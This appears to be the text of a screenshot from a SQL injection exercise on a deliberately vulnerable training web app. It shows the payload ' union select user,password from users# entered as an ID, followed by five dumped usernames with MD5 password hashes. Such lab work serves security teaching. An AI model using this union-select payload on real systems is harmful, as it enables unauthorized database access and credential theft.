 ID: ' union select user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' union select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99